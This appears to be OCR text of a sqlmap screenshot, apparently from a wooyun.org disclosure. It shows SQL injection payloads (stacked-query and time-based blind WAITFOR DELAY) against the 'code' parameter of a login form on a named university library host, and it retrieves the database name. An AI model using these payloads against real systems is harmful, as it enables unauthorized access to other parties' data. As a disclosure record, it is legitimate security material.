 [15:48:19] [INFO] heuristically checking if the target is protected by some kin
of WAF/IPS/IDS
[15:48:20] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: code (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: action=login&r_code=%D1%A7%BA%C5%B2%BB%C4%DC%CE%AA%BF%D5&r_passwor
=%C3%DC%C2%EB%B2%BB%C4%DC%CE%AA%BF%D5&code=222222'; WAITFOR DELAY '0:0:5'--&pas
word=3333333
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: action=login&r_code=%D1%A7%BA%C5%B2%BB%C4%DC%CE%AA%BF%D5&r_passwor
=%C3%DC%C2%EB%B2%BB%C4%DC%CE%AA%BF%D5&code=222222' WAITFOR DELAY '0:0:5'--&pas
word=3333333
---
[15:48:20] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[15:48:20] [INFO] fetching current database
[15:48:20] [INFO] resumed: paper\x02
current database 'paper☻'
[15:48:20] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\thesis.lib.tsinghua.edu.cn
www.wooyun.org